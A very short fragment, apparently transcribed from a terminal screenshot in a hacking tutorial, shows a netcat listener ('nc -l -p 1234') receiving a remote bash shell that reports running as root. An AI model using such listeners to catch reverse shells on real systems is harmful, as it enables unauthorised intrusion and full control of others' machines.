 `/ tokyoneon ~
> nc -l -p 1234
bash: no job control in this shell
bash-3.2# whoami
whoami
root
bash-3.2# _